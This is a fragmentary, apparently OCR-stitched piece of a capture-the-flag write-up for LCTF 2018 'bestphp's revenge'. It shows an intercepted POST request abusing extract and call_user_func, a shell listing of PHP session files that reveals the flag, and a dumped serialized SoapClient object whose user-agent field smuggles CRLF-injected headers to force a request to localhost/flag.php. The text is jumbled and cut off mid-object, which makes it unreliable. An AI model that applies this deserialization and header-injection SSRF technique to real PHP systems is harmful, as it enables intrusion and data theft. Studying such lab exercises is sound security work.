 Raw Params Headers Hex
POST /index.php?f=extract HTTP/1.1
Host: localhost:8081
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=6hjcke9mfabmcm1amqlav0jn0a
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
b=call_user_func
/tmp # ls
sess_6hjcke9mfabmcm1amqlav0jn0a sess_mochazz
/tmp # strings sess_mochazz
flag|s:33:"LCTF{lctf_2018_bestphp_s_revenge}";
/tmp # _
</code>array(1) {
["a:1:{s:4:"name";s:289:""]=>
object(SoapClient)#1 (4) {
["uri"]=>
string(5) "hello"
["location"]=>
string(25) "http://localhost/flag.php"
["_user_agent"]=>
string(143) "mochazz
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
红日安全